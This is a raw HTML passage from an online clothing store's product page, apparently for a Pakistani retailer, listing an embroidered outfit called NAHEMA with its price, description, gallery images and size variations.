				<div class="elementor-element elementor-element-e72afef elementor-widget__width-auto elementor-widget elementor-widget-apus_element_user_info" data-id="e72afef" data-element_type="widget" data-widget_type="apus_element_user_info.default">
				<div class="elementor-widget-container">
			            <div class="top-wrapper-menu wrapper-account-action  offcanvas">
                                        <span class="offcanvas-account account-icon">
                            <i class="flaticon-user"></i>
                        </span>
                        <div class="offcanvas-content-login">
                            <span class="close-offcanvas-account"><i class="ti-close"></i></span>
                            <div class="woocommerce-notices-wrapper"></div><div class="user">

	<div id="customer_login_kC0Uz" class="register_login_wrapper active">
		<h2 class="title">Login</h2>
		<form method="post" class="login" role="form">

			
			<p class="form-group form-row form-row-wide">
				<input type="text" class="form-control" name="username" id="username" value="" />
				<label for="username" class="for-control">Username or Email <span class="required">*</span></label>
			</p>
			<p class="form-group form-row form-row-wide">
				<input class="form-control" type="password" name="password" id="password" />
				<label for="password" class="for-control">Password <span class="required">*</span></label>
			</p>

			
			<div class="form-group form-row">
				<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="cac8fd2d96" /><input type="hidden" name="_wp_http_referer" value="/product/nahema/" />				<div class="form-group clearfix">
					<span class="inline pull-left">
						<input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember me					</span>
					<span class="lost_password pull-right">
						<a href="https://cezanne.pk/my-account/lost-password/">Lost your password?</a>
					</span>
				</div>
				<input type="submit" class="btn btn-primary btn-block" name="login" value="LOG IN" />
			</div>

			
		</form>

					<div class="create text-center">
				No account yet? <a class="creat-account register-login-action" href="#customer_register_kC0Uz">Create an account</a>
			</div>
		
	</div>


	<div id="customer_register_kC0Uz" class="content-register register_login_wrapper ">

		<h2 class="title">Register</h2>
		<form method="post" class="register widget"  >

			
			
			<p class="form-group form-row form-row-wide">
				
				<input type="email" class="form-control" name="email" id="reg_email" value="" />
				<label for="reg_email" class="for-control">Email address <span class="required">*</span></label>
			</p>

			
				<p>A password will be sent to your email address.</p>

			

			<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"></div>
			<p class="form-group form-row wrapper-submit">
				<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="395e70b401" /><input type="hidden" name="_wp_http_referer" value="/product/nahema/" />				<button type="submit" class="btn btn-primary btn-block" name="register" value="Register">REGISTER</button>
			</p>

			
		</form>

		<div class="create text-center">
			Have an Account. <a class="login-account register-login-action" href="#customer_login_kC0Uz">Login</a>
		</div>

	</div>

</div>
                        </div>
                        <div class="overlay-offcanvas-content-login"></div>
                                </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-138ff30 elementor-widget__width-auto elementor-widget elementor-widget-apus_element_woo_header" data-id="138ff30" data-element_type="widget" data-widget_type="apus_element_woo_header.default">
				<div class="elementor-widget-container">
			        <div class="header-button-woo clearfix  ">
                            <div class="pull-right">
                    <div class="apus-topcart">
                        <div class="cart">
                                                            <a class="offcanvas mini-cart" href="#" title="View your shopping cart">
                                    <i class="flaticon-shopping-bag"></i>
                                    <span class="count">0</span>
                                </a>
                                <div class="offcanvas-content">
                                    <h3 class="title-cart-canvas"><i class="ti-close close-cart"></i>  Your Cart</h3>
                                    <div class="widget_shopping_cart_content">
                                        <div class="shopping_cart_content">
	<div class="cart_list ">

		
			<p class="total empty"><strong>No products in the cart.:</strong> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rs</span>0.00</bdi></span></p>
			
			</div><!-- end product list -->
	<div class="cart-bottom">
			</div>
</div>
                                    </div>
                                </div>
                                <div class="overlay-offcanvas-content"></div>
                                                    </div>
                    </div>
                </div>
                            <div class="pull-right">
                    <a class="wishlist-icon" href="https://cezanne.pk/wishlist/">
                        <i class="flaticon-heart"></i>
                                                    <span class="count">0</span>
                                            </a>
                </div>
                    </div>
        		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>	<div id="apus-main-content">
<section id="main-container" class="layout-detail-product container-fluid no-padding">
	
	<div id="main-content" class="archive-shop">

		<div id="primary" class="content-area">
			<div id="content" class="site-content" role="main">

					<div class="container">
<div class="woocommerce-notices-wrapper"></div>
	<div id="product-8380" class="details-product layout-v1 product type-product post-8380 status-publish first instock product_cat-maxi product_cat-new-arrivals has-post-thumbnail shipping-taxable purchasable product-type-variable">
								<div class="top-content" >
									<div class="row top-row ">
						<div class="col-md-7 col-xs-12">
							<div class="image-mains clearfix">
									
	<div class="apus-woocommerce-product-gallery-wrapper ">
	    
		<div class="slick-carousel apus-woocommerce-product-gallery" data-carousel="slick" data-items="1" data-smallmedium="1" data-extrasmall="1" data-pagination="false" data-nav="true" data-slickparent="true">
			<div data-thumb="https://cezanne.pk/wp-content/uploads/2023/03/DSC05692-scaled-160x160.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://cezanne.pk/wp-content/uploads/2023/03/DSC05692-scaled.jpg" data-elementor-lightbox-slideshow="product-gallery"><img width="600" height="899" src="https://cezanne.pk/wp-content/uploads/2023/03/DSC05692-scaled-600x899.jpg" class="wp-post-image" alt="" title="DSC05692" data-caption="" data-src="https://cezanne.pk/wp-content/uploads/2023/03/DSC05692-scaled.jpg" data-large_image="https://cezanne.pk/wp-content/uploads/2023/03/DSC05692-scaled.jpg" data-large_image_width="1708" data-large_image_height="2560" decoding="async" fetchpriority="high" srcset="https://cezanne.pk/wp-content/uploads/2023/03/DSC05692-scaled-600x899.jpg 600w, https://cezanne.pk/wp-content/uploads/2023/03/DSC05692-200x300.jpg 200w, https://cezanne.pk/wp-content/uploads/2023/03/DSC05692-683x1024.jpg 683w, https://cezanne.pk/wp-content/uploads/2023/03/DSC05692-768x1151.jpg 768w, https://cezanne.pk/wp-content/uploads/2023/03/DSC05692-1025x1536.jpg 1025w, https://cezanne.pk/wp-content/uploads/2023/03/DSC05692-1366x2048.jpg 1366w, https://cezanne.pk/wp-content/uploads/2023/03/DSC05692-scaled.jpg 1708w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://cezanne.pk/wp-content/uploads/2023/03/DSC05699-scaled-160x160.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://cezanne.pk/wp-content/uploads/2023/03/DSC05699-scaled.jpg" data-elementor-lightbox-slideshow="product-gallery"><img width="600" height="882" src="https://cezanne.pk/wp-content/uploads/2023/03/DSC05699-scaled-600x882.jpg" class="wp-post-image" alt="" title="DSC05699" data-caption="" data-src="https://cezanne.pk/wp-content/uploads/2023/03/DSC05699-scaled.jpg" data-large_image="https://cezanne.pk/wp-content/uploads/2023/03/DSC05699-scaled.jpg" data-large_image_width="1742" data-large_image_height="2560" decoding="async" srcset="https://cezanne.pk/wp-content/uploads/2023/03/DSC05699-scaled-600x882.jpg 600w, https://cezanne.pk/wp-content/uploads/2023/03/DSC05699-204x300.jpg 204w, https://cezanne.pk/wp-content/uploads/2023/03/DSC05699-697x1024.jpg 697w, https://cezanne.pk/wp-content/uploads/2023/03/DSC05699-768x1128.jpg 768w, https://cezanne.pk/wp-content/uploads/2023/03/DSC05699-1045x1536.jpg 1045w, https://cezanne.pk/wp-content/uploads/2023/03/DSC05699-1394x2048.jpg 1394w, https://cezanne.pk/wp-content/uploads/2023/03/DSC05699-scaled.jpg 1742w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://cezanne.pk/wp-content/uploads/2023/03/DSC05710-scaled-160x160.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://cezanne.pk/wp-content/uploads/2023/03/DSC05710-scaled.jpg" data-elementor-lightbox-slideshow="product-gallery"><img width="600" height="899" src="https://cezanne.pk/wp-content/uploads/2023/03/DSC05710-scaled-600x899.jpg" class="wp-post-image" alt="" title="DSC05710" data-caption="" data-src="https://cezanne.pk/wp-content/uploads/2023/03/DSC05710-scaled.jpg" data-large_image="https://cezanne.pk/wp-content/uploads/2023/03/DSC05710-scaled.jpg" data-large_image_width="1708" data-large_image_height="2560" decoding="async" srcset="https://cezanne.pk/wp-content/uploads/2023/03/DSC05710-scaled-600x899.jpg 600w, https://cezanne.pk/wp-content/uploads/2023/03/DSC05710-200x300.jpg 200w, https://cezanne.pk/wp-content/uploads/2023/03/DSC05710-683x1024.jpg 683w, https://cezanne.pk/wp-content/uploads/2023/03/DSC05710-768x1151.jpg 768w, https://cezanne.pk/wp-content/uploads/2023/03/DSC05710-1025x1536.jpg 1025w, https://cezanne.pk/wp-content/uploads/2023/03/DSC05710-1366x2048.jpg 1366w, https://cezanne.pk/wp-content/uploads/2023/03/DSC05710-scaled.jpg 1708w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://cezanne.pk/wp-content/uploads/2023/03/DSC05727-scaled-160x160.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://cezanne.pk/wp-content/uploads/2023/03/DSC05727-scaled.jpg" data-elementor-lightbox-slideshow="product-gallery"><img width="600" height="899" src="https://cezanne.pk/wp-content/uploads/2023/03/DSC05727-scaled-600x899.jpg" class="wp-post-image" alt="" title="DSC05727" data-caption="" data-src="https://cezanne.pk/wp-content/uploads/2023/03/DSC05727-scaled.jpg" data-large_image="https://cezanne.pk/wp-content/uploads/2023/03/DSC05727-scaled.jpg" data-large_image_width="1708" data-large_image_height="2560" decoding="async" loading="lazy" srcset="https://cezanne.pk/wp-content/uploads/2023/03/DSC05727-scaled-600x899.jpg 600w, https://cezanne.pk/wp-content/uploads/2023/03/DSC05727-200x300.jpg 200w, https://cezanne.pk/wp-content/uploads/2023/03/DSC05727-683x1024.jpg 683w, https://cezanne.pk/wp-content/uploads/2023/03/DSC05727-768x1151.jpg 768w, https://cezanne.pk/wp-content/uploads/2023/03/DSC05727-1025x1536.jpg 1025w, https://cezanne.pk/wp-content/uploads/2023/03/DSC05727-1366x2048.jpg 1366w, https://cezanne.pk/wp-content/uploads/2023/03/DSC05727-scaled.jpg 1708w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://cezanne.pk/wp-content/uploads/2023/03/DSC05741-scaled-160x160.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://cezanne.pk/wp-content/uploads/2023/03/DSC05741-scaled.jpg" data-elementor-lightbox-slideshow="product-gallery"><img width="600" height="899" src="https://cezanne.pk/wp-content/uploads/2023/03/DSC05741-scaled-600x899.jpg" class="wp-post-image" alt="" title="DSC05741" data-caption="" data-src="https://cezanne.pk/wp-content/uploads/2023/03/DSC05741-scaled.jpg" data-large_image="https://cezanne.pk/wp-content/uploads/2023/03/DSC05741-scaled.jpg" data-large_image_width="1708" data-large_image_height="2560" decoding="async" loading="lazy" srcset="https://cezanne.pk/wp-content/uploads/2023/03/DSC05741-scaled-600x899.jpg 600w, https://cezanne.pk/wp-content/uploads/2023/03/DSC05741-200x300.jpg 200w, https://cezanne.pk/wp-content/uploads/2023/03/DSC05741-683x1024.jpg 683w, https://cezanne.pk/wp-content/uploads/2023/03/DSC05741-768x1151.jpg 768w, https://cezanne.pk/wp-content/uploads/2023/03/DSC05741-1025x1536.jpg 1025w, https://cezanne.pk/wp-content/uploads/2023/03/DSC05741-1366x2048.jpg 1366w, https://cezanne.pk/wp-content/uploads/2023/03/DSC05741-scaled.jpg 1708w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div>		</div>
	</div>

			<div class="wrapper-thumbs ">
			<div class="slick-carousel apus-woocommerce-product-gallery-thumbs vertical" data-carousel="slick" data-items="6" data-smallmedium="6" data-extrasmall="2" data-smallest="2" data-pagination="false" data-nav="true" data-asnavfor=".apus-woocommerce-product-gallery" data-slidestoscroll="1" data-focusonselect="true" data-vertical="true">
				<div class="woocommerce-product-gallery__image"><div class="thumbs-inner"><img width="160" height="160" src="https://cezanne.pk/wp-content/uploads/2023/03/DSC05692-scaled-160x160.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://cezanne.pk/wp-content/uploads/2023/03/DSC05692-scaled-160x160.jpg 160w, https://cezanne.pk/wp-content/uploads/2023/03/DSC05692-150x150.jpg 150w, https://cezanne.pk/wp-content/uploads/2023/03/DSC05692-850x850.jpg 850w, https://cezanne.pk/wp-content/uploads/2023/03/DSC05692-410x410.jpg 410w" sizes="auto, (max-width: 160px) 100vw, 160px" /></div></div><div class="woocommerce-product-gallery__image"><div class="thumbs-inner"><img width="160" height="160" src="https://cezanne.pk/wp-content/uploads/2023/03/DSC05699-scaled-160x160.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://cezanne.pk/wp-content/uploads/2023/03/DSC05699-scaled-160x160.jpg 160w, https://cezanne.pk/wp-content/uploads/2023/03/DSC05699-150x150.jpg 150w, https://cezanne.pk/wp-content/uploads/2023/03/DSC05699-850x850.jpg 850w, https://cezanne.pk/wp-content/uploads/2023/03/DSC05699-410x410.jpg 410w" sizes="auto, (max-width: 160px) 100vw, 160px" /></div></div><div class="woocommerce-product-gallery__image"><div class="thumbs-inner"><img width="160" height="160" src="https://cezanne.pk/wp-content/uploads/2023/03/DSC05710-scaled-160x160.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://cezanne.pk/wp-content/uploads/2023/03/DSC05710-scaled-160x160.jpg 160w, https://cezanne.pk/wp-content/uploads/2023/03/DSC05710-150x150.jpg 150w, https://cezanne.pk/wp-content/uploads/2023/03/DSC05710-850x850.jpg 850w, https://cezanne.pk/wp-content/uploads/2023/03/DSC05710-410x410.jpg 410w" sizes="auto, (max-width: 160px) 100vw, 160px" /></div></div><div class="woocommerce-product-gallery__image"><div class="thumbs-inner"><img width="160" height="160" src="https://cezanne.pk/wp-content/uploads/2023/03/DSC05727-scaled-160x160.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://cezanne.pk/wp-content/uploads/2023/03/DSC05727-scaled-160x160.jpg 160w, https://cezanne.pk/wp-content/uploads/2023/03/DSC05727-150x150.jpg 150w, https://cezanne.pk/wp-content/uploads/2023/03/DSC05727-850x850.jpg 850w, https://cezanne.pk/wp-content/uploads/2023/03/DSC05727-410x410.jpg 410w" sizes="auto, (max-width: 160px) 100vw, 160px" /></div></div><div class="woocommerce-product-gallery__image"><div class="thumbs-inner"><img width="160" height="160" src="https://cezanne.pk/wp-content/uploads/2023/03/DSC05741-scaled-160x160.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://cezanne.pk/wp-content/uploads/2023/03/DSC05741-scaled-160x160.jpg 160w, https://cezanne.pk/wp-content/uploads/2023/03/DSC05741-150x150.jpg 150w, https://cezanne.pk/wp-content/uploads/2023/03/DSC05741-850x850.jpg 850w, https://cezanne.pk/wp-content/uploads/2023/03/DSC05741-410x410.jpg 410w" sizes="auto, (max-width: 160px) 100vw, 160px" /></div></div>			</div>
		</div>
		
							</div>
						</div>
						<div class="col-md-5 col-xs-12 right-info ">
							<div class="information">
								<div class="summary entry-summary">
									    <div class="breadcrumb-navigation-wrapper">
        <section id="apus-breadscrumb" class="apus-breadscrumb woo-breadcrumb has_bg woo-detail" style="background-color:#ffffff;background-image:url('https://cezanne.pk/wp-content/uploads/2022/04/slider2.jpg')"><div class="clearfix"><div class="wrapper-breads"><div class="wrapper-breads-inner">
        <ol class="breadcrumb" itemprop="breadcrumb"><li><a href="https://cezanne.pk">Home</a></li><li><a href="https://cezanne.pk/product-category/maxi/">Maxi</a></li></ol></div></div></div></section>        <div class="product-navs">
            
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://cezanne.pk/product/mawiya/" rel="prev"><i class="flaticon-back"></i> <span>Prevs</span></a></div><div class="nav-next"><a href="https://cezanne.pk/product/zimal/" rel="next"><span>Next</span> <i class="flaticon-next"></i></a></div></div>
	</nav>        </div>
    </div>
    <h1 class="product_title entry-title">NAHEMA</h1>    <div class="price-rating-wrapper clearfix">
    <p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rs</span>18,500.00</bdi></span></p>
    </div>
    <div class="woocommerce-product-details__short-description">
	<p>Net Embroidered Hand Made Front body<br />
Net Embroidered back body.<br />
Net Embroidered Front and back Kali.<br />
Net Embroidered sleeves and Dupatta.<br />
Organza Embroidered Border.<br />
Dyed Raw Silk Trouser.</p>
</div>

<form class="variations_form cart" action="https://cezanne.pk/product/nahema/" method="post" enctype='multipart/form-data' data-product_id="8380" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_sizes&quot;:&quot;xl&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:18500,&quot;display_regular_price&quot;:18500,&quot;image&quot;:{&quot;title&quot;:&quot;DSC05692&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-scaled.jpg&quot;,&quot;alt&quot;:&quot;DSC05692&quot;,&quot;src&quot;:&quot;https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-scaled-600x899.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-scaled-600x899.jpg 600w, https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-200x300.jpg 200w, https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-683x1024.jpg 683w, https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-768x1151.jpg 768w, https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-1025x1536.jpg 1025w, https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-1366x2048.jpg 1366w, https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-scaled.jpg 1708w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-scaled.jpg&quot;,&quot;full_src_w&quot;:1708,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-scaled-160x160.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:160,&quot;gallery_thumbnail_src_h&quot;:160,&quot;thumb_src&quot;:&quot;https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-scaled-300x400.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:400,&quot;src_w&quot;:600,&quot;src_h&quot;:899},&quot;image_id&quot;:8381,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;MX-298098&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8386,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_sizes&quot;:&quot;s&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:18500,&quot;display_regular_price&quot;:18500,&quot;image&quot;:{&quot;title&quot;:&quot;DSC05692&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-scaled.jpg&quot;,&quot;alt&quot;:&quot;DSC05692&quot;,&quot;src&quot;:&quot;https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-scaled-600x899.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-scaled-600x899.jpg 600w, https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-200x300.jpg 200w, https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-683x1024.jpg 683w, https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-768x1151.jpg 768w, https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-1025x1536.jpg 1025w, https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-1366x2048.jpg 1366w, https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-scaled.jpg 1708w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-scaled.jpg&quot;,&quot;full_src_w&quot;:1708,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-scaled-160x160.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:160,&quot;gallery_thumbnail_src_h&quot;:160,&quot;thumb_src&quot;:&quot;https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-scaled-300x400.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:400,&quot;src_w&quot;:600,&quot;src_h&quot;:899},&quot;image_id&quot;:8381,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;MX-298098&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8387,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_sizes&quot;:&quot;m&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:18500,&quot;display_regular_price&quot;:18500,&quot;image&quot;:{&quot;title&quot;:&quot;DSC05692&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-scaled.jpg&quot;,&quot;alt&quot;:&quot;DSC05692&quot;,&quot;src&quot;:&quot;https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-scaled-600x899.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-scaled-600x899.jpg 600w, https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-200x300.jpg 200w, https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-683x1024.jpg 683w, https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-768x1151.jpg 768w, https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-1025x1536.jpg 1025w, https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-1366x2048.jpg 1366w, https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-scaled.jpg 1708w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-scaled.jpg&quot;,&quot;full_src_w&quot;:1708,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-scaled-160x160.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:160,&quot;gallery_thumbnail_src_h&quot;:160,&quot;thumb_src&quot;:&quot;https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-scaled-300x400.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:400,&quot;src_w&quot;:600,&quot;src_h&quot;:899},&quot;image_id&quot;:8381,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;MX-298098&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8388,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_sizes&quot;:&quot;l&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:18500,&quot;display_regular_price&quot;:18500,&quot;image&quot;:{&quot;title&quot;:&quot;DSC05692&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-scaled.jpg&quot;,&quot;alt&quot;:&quot;DSC05692&quot;,&quot;src&quot;:&quot;https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-scaled-600x899.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-scaled-600x899.jpg 600w, https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-200x300.jpg 200w, https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-683x1024.jpg 683w, https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-768x1151.jpg 768w, https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-1025x1536.jpg 1025w, https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-1366x2048.jpg 1366w, https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-scaled.jpg 1708w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-scaled.jpg&quot;,&quot;full_src_w&quot;:1708,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-scaled-160x160.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:160,&quot;gallery_thumbnail_src_h&quot;:160,&quot;thumb_src&quot;:&quot;https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-scaled-300x400.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:400,&quot;src_w&quot;:600,&quot;src_h&quot;:899},&quot;image_id&quot;:8381,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;MX-298098&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8389,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
	                <div class="tawcvs-placeholder-element hidden tawcvs-available-product-variation"
